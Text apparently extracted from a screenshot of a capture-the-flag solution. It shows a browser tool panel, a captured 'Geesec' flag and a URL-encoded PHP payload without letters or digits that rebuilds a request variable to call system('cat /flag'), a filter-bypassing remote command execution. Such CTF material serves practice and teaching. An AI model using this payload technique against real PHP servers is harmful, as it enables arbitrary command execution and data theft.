 Your Payload's Length : 128
Geesec{ab7ac163-9add-4ef5-9494-128bf3036e64}
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 L
LOAD SPLIT EXECUTE TEST SQLI XSS L
Body
code=%24_%3D(_%2F_._)%5B''%3D%3D'_'%5D%3B%24_%2B%
2B%3B%24__%20%3D%20%24_%2B%2B%3B%24__%20%3D%20%24
_.%24__%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B
%24__%20%3D%20%24__.%24_%2B%2B.%24_%2B%2B%3B%24_%
20%3D%20%24__%3B%24__%20%3D'_'%3B%24__.%3D%24_%3B
%24%24__%5B__%5D(%24%24__%5B_%5D)%3B
&__=system&_=cat /flag